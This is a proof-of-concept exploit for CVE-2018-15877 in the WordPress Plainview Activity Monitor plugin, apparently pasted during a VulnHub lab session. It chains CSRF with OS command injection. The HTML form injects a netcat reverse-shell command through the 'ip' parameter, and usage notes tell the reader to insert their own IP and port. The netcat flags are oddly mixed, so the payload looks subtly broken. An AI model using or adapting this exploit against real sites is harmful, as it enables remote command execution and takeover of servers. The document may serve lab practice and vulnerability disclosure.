 Description:
===========
Plainview Activity Monitor Wordpress plugin is vulnerable to OS
command injection which allows an attacker to remotely execute
commands on underlying system. Application passes unsafe user supplied
data to ip parameter into activities_overview.php.
Privileges are required in order to exploit this vulnerability, but
this plugin version is also vulnerable to CSRF attack and Reflected
XSS. Combined, these three vulnerabilities can lead to Remote Command
Execution just with an admin click on a malicious link.

References:
===========
https://github.com/aas-n/CVE/blob/master/CVE-2018-15877/

PoC:
-->

<html>
  <!--  Wordpress Plainview Activity Monitor RCE
        [+] Version: 20161228 and possibly prior
        [+] Description: Combine OS Commanding and CSRF to get reverse shell
        [+] Author: LydA(c)ric LEFEBVRE
        [+] CVE-ID: CVE-2018-15877
        [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
        [+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
  -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://localhost:8000/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
      <input type="hidden" name="ip" value="google.fr| nc -nlvp 127.0.0.1 9999 -e /bin/bash" />
      <input type="hidden" name="lookup" value="Lookup" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>┌─[a7@Parrot]─[~/Desktop/vulnHub/DC6]
└──╼ $